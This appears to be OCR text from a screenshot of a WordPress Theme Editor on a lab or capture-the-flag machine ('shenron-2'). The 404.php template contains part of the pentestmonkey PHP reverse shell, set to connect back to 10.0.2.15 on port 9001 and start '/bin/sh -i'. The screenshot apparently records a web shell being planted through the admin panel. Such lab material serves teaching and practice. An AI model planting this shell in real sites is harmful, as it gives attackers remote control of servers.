 shenron-2 7 0 New Go To SiteEditor Howdy, admin
Elementor
Templates
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins 3
Users
Tools
Settings
SiteEditor
Collapse menu
Twenty Nineteen: 404 Template (404.php)
Select theme to edit: Twenty Nineteen Select
Selected file content:
51 // Limitations
52 // -----------
53 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
54 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
55 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
56 //
57 // Usage
58 // -----
59 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
60
61 set_time_limit (0);
62 $VERSION = "1.0";
63 $ip = '10.0.2.15';  // CHANGE THIS
64 $port = 9001;       // CHANGE THIS
65 $chunk_size = 1400;
66 $write_a = null;
67 $error_a = null;
68 $shell = 'uname -a; w; id; /bin/sh -i';
69 $daemon = 0;
70 $debug = 0;
71
72 //
73 // Daemonise ourself if possible to avoid zombies later
74 //
75
76 // pcntl_fork is hardly ever available, but will allow us to daemonise
77 // our php process and avoid zombies.  Worth a try...
78 if (function_exists('pcntl_fork')) {
79     // Fork and have the parent process exit
80     $pid = pcntl_fork();
81
82     if ($pid == -1) {
83         printit("ERROR: Can't fork");
84         exit(1);
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
print.css
style-editor-customizer.css
style-editor.css
style-rtl.css
js
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
Documentation: Function Name... Look Up
You need to make this file writable before you can save your changes. See Changing File Permissions for more information.
Thank you for creating with WordPress.
Get Version 6.0.2